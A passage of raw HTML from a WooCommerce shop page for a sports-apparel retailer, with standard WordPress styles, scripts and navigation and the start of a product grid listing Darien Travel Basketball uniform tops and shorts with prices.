var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.theauthenticathlete.com/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=7.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='passster-public-css' href='https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/passster-public.min.css?ver=4.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-fold-unfold.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/aviapopup/magnific-popup.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-lightbox.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-widget.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://www.theauthenticathlete.com/wp-content/uploads/dynamic_avia/authenticath.css?ver=67451a9b9dbef' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/custom.css?ver=6.0.6' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4df5201bdafcf9a44d82db918712ed74","fragment_name":"wc_fragments_4df5201bdafcf9a44d82db918712ed74","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.7.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.theauthenticathlete.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/cookie.js?ver=6.7.2" id="passster-cookie-js"></script>
<script type="text/javascript" id="passster-public-js-extra">
/* <![CDATA[ */
var ps_ajax = {"ajax_url":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php","nonce":"d462b396a8","hash_nonce":"e0013465f4","logout_nonce":"ea353a385b","post_id":"82584","shortcodes":[],"permalink":"https:\/\/www.theauthenticathlete.com\/product\/darien-travel-basketball-new-balance-uniform-top-dybb23-2\/","cookie_duration_unit":"days","cookie_duration":"1","disable_cookie":"","unlock_mode":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/passster-public.min.js?ver=4.2.15" id="passster-public-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-js.min.js?ver=6.0.6" id="avia-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-compat.min.js?ver=6.0.6" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://www.theauthenticathlete.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theauthenticathlete.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 9.7.1" />
        <style>
            .passster-form {
                max-width: 700px !important;
                        }

            .passster-form > form {
                background: #FAFAFA;
                padding: 20px 20px 20px 20px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
            }

            .passster-form .ps-form-headline {
                font-size: 24px;
                font-weight: 500;
                color: #6804cc;
            }

            .passster-form p {
                font-size: 16px;
                font-weight: 300;
                color: #000;
            }

            .passster-submit, .passster-submit-recaptcha,
			.passster-submit, .passster-submit-turnstile {
                background: #6804cc;
                padding: 10px 10px 10px 10px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
                font-size: 12px;
                font-weight: 400;
                color: #fff;
            }

            .passster-submit:hover, .passster-submit-recaptcha:hover,
            .passster-submit:hover, .passster-submit-turnstile:hover {
                background: #000;
                color: #fff;
            }
        </style>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete RSS2 Feed" href="https://www.theauthenticathlete.com/feed/" />
<link rel="pingback" href="https://www.theauthenticathlete.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:60px; line-height: 60px; }
 .html_top_nav_header .av-logo-container{ height:60px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:60px; } 
</style>
<!--[if lt IE 9]><script src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.theauthenticathlete.com/wp-content/uploads/2024/08/favicon-512x512-1.png" type="image/png">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: AuthenticAth
Version: 6.0.6
Installed: AuthenticAth-2019
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:256-PU:45-PLA:19
WP:6.7.2
Compress: CSS:load minified only - JS:load minified only
Updates: disabled
PLAu:18
-->
</head>

<body id="top" class="archive paged post-type-archive post-type-archive-product paged-2 post-type-paged-2 stretched rtl_columns av-curtain-numeric montserrat  theme-AuthenticAth-2019 woocommerce-shop woocommerce woocommerce-page woocommerce-no-js avia-responsive-images-support avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='was added to the cart'><li class="cart_dropdown_first"><a class='cart_dropdown_link' href='https://www.theauthenticathlete.com/cart/'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Shopping Cart</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.theauthenticathlete.com/' class='' aria-label='The Authentic Athlete' ><img src="https://www.theauthenticathlete.com/wp-content/uploads/2020/01/AA-Logo16-300x140.png" height="100" width="300" alt='The Authentic Athlete' title='' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-16466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.theauthenticathlete.com/team-sports/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team Sports</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.theauthenticathlete.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Search" href="?s=" rel="nofollow" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://www.theauthenticathlete.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label='Search' placeholder='Search' required /&gt;
					&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='60'>

	<div class='stretch_full container_wrap alternate_color dark_bg_color title_container'><div class='container'><h1 class='main-title entry-title '><a href='https://www.theauthenticathlete.com/shop/' rel='bookmark' title='Permanent Link: Shop'  itemprop="headline" >Shop</a></h1></div></div><div class='container_wrap container_wrap_first main_color sidebar_right template-shop shop_columns_3'><div class="container"><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Shop</h1>
	
	</header>
<main class='template-shop content av-content-small alpha units'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/SomeProducts" ><div class='entry-content-wrapper'><div class="woocommerce-notices-wrapper"></div><div class="product-sorting"><ul class="sort-param sort-param-order"><li><span class='currently-selected'>Sort by <strong>Name</strong></span><ul><li><a href='?paged=1&avia_extended_shop_select=yes&product_order=default&product_count=15' rel="nofollow"><span class='avia-bullet'></span>Default</a></li><li><a href='?paged=1&avia_extended_shop_select=yes&product_order=menu_order&product_count=15' rel="nofollow"><span class='avia-bullet'></span>Custom</a></li><li class="current-param"><a href='?paged=1&avia_extended_shop_select=yes&product_order=title&product_count=15' rel="nofollow"><span class='avia-bullet'></span>Name</a></li><li><a href='?paged=1&avia_extended_shop_select=yes&product_order=price&product_count=15' rel="nofollow"><span class='avia-bullet'></span>Price</a></li><li><a href='?paged=1&avia_extended_shop_select=yes&product_order=date&product_count=15' rel="nofollow"><span class='avia-bullet'></span>Date</a></li><li><a href='?paged=1&avia_extended_shop_select=yes&product_order=popularity&product_count=15' rel="nofollow"><span class='avia-bullet'></span>Popularity (sales)</a></li><li><a href='?paged=1&avia_extended_shop_select=yes&product_order=rating&product_count=15' rel="nofollow"><span class='avia-bullet'></span>Average rating</a></li><li><a href='?paged=1&avia_extended_shop_select=yes&product_order=relevance&product_count=15' rel="nofollow"><span class='avia-bullet'></span>Relevance</a></li><li><a href='?paged=1&avia_extended_shop_select=yes&product_order=rand&product_count=15' rel="nofollow"><span class='avia-bullet'></span>Random</a></li><li><a href='?paged=1&avia_extended_shop_select=yes&product_order=id&product_count=15' rel="nofollow"><span class='avia-bullet'></span>Product ID</a></li></ul></li></ul><ul class="sort-param sort-param-sort"><li><a title='Click to order products descending' class='sort-param-desc' href='?paged=1&avia_extended_shop_select=yes&product_order=title&product_count=15&product_sort=desc' rel="nofollow">Click to order products ascending</a></li></ul><ul class='sort-param sort-param-count'><li><span class='currently-selected'>Display <strong>15 Products per page </strong></span><ul><li class="current-param"><a href='?paged=1&avia_extended_shop_select=yes&product_order=title&product_count=15' rel="nofollow">		<span class='avia-bullet'></span>15 Products per page</a></li><li><a href='?paged=1&avia_extended_shop_select=yes&product_order=title&product_count=30' rel="nofollow">	<span class='avia-bullet'></span>30 Products per page</a></li><li><a href='?paged=1&avia_extended_shop_select=yes&product_order=title&product_count=45' rel="nofollow">	<span class='avia-bullet'></span>45 Products per page</a></li></ul></li></ul></div><ul class="products columns-3">
<li class="product type-product post-82584 status-publish first outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-travel-basketball-new-balance-uniform-top-dybb23-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img loading="lazy" width="300" height="300" src="https://www.theauthenticathlete.com/wp-content/uploads/2022/10/DYBB22-Web-Images-2022-JERSEY-TOP-300x300.jpg" class="wp-image-72224 avia-img-lazy-loading-72224 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2022/10/DYBB22-Web-Images-2022-JERSEY-TOP-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2022/10/DYBB22-Web-Images-2022-JERSEY-TOP-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2022/10/DYBB22-Web-Images-2022-JERSEY-TOP-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2022/10/DYBB22-Web-Images-2022-JERSEY-TOP-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2022/10/DYBB22-Web-Images-2022-JERSEY-TOP-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2022/10/DYBB22-Web-Images-2022-JERSEY-TOP-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2022/10/DYBB22-Web-Images-2022-JERSEY-TOP.jpg 512w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">*Darien Travel Basketball New Balance Uniform Top (DYBB23)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/darien-travel-basketball-new-balance-uniform-top-dybb23-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_82584" data-quantity="1" class="button product_type_variable" data-product_id="82584" data-product_sku="WEB-DYBB22-KYT9003-1" aria-label="Select options for &ldquo;*Darien Travel Basketball New Balance Uniform Top (DYBB23)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_82584" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-85510 status-publish outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-travel-basketball-new-balance-uniform-top-dybb24/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img loading="lazy" width="300" height="300" src="https://www.theauthenticathlete.com/wp-content/uploads/2022/10/DYBB22-Web-Images-2022-JERSEY-TOP-300x300.jpg" class="wp-image-72224 avia-img-lazy-loading-72224 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2022/10/DYBB22-Web-Images-2022-JERSEY-TOP-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2022/10/DYBB22-Web-Images-2022-JERSEY-TOP-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2022/10/DYBB22-Web-Images-2022-JERSEY-TOP-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2022/10/DYBB22-Web-Images-2022-JERSEY-TOP-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2022/10/DYBB22-Web-Images-2022-JERSEY-TOP-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2022/10/DYBB22-Web-Images-2022-JERSEY-TOP-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2022/10/DYBB22-Web-Images-2022-JERSEY-TOP.jpg 512w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">*Darien Travel Basketball New Balance Uniform Top (DYBB24)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/darien-travel-basketball-new-balance-uniform-top-dybb24/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_85510" data-quantity="1" class="button product_type_variable" data-product_id="85510" data-product_sku="WEB-DYBB24-KYT9003" aria-label="Select options for &ldquo;*Darien Travel Basketball New Balance Uniform Top (DYBB24)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_85510" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-85555 status-publish last outofstock product_cat-darien-travel-basketball has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-travel-basketball-pro-uniform-short-dybb25/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img loading="lazy" width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2024/10/DYBB25-UNIFORM-Web-Images-SHORT-450x450.jpg" class="wp-image-88137 avia-img-lazy-loading-88137 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2024/10/DYBB25-UNIFORM-Web-Images-SHORT-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2024/10/DYBB25-UNIFORM-Web-Images-SHORT-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2024/10/DYBB25-UNIFORM-Web-Images-SHORT-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2024/10/DYBB25-UNIFORM-Web-Images-SHORT-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2024/10/DYBB25-UNIFORM-Web-Images-SHORT-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2024/10/DYBB25-UNIFORM-Web-Images-SHORT-120x120.jpg 120w, https://www.theauthenticathlete.com/wp-content/uploads/2024/10/DYBB25-UNIFORM-Web-Images-SHORT-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2024/10/DYBB25-UNIFORM-Web-Images-SHORT-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2024/10/DYBB25-UNIFORM-Web-Images-SHORT.jpg 512w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">*Darien Travel Basketball Pro Uniform Short (DYBB25)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.00</bdi></span></span>
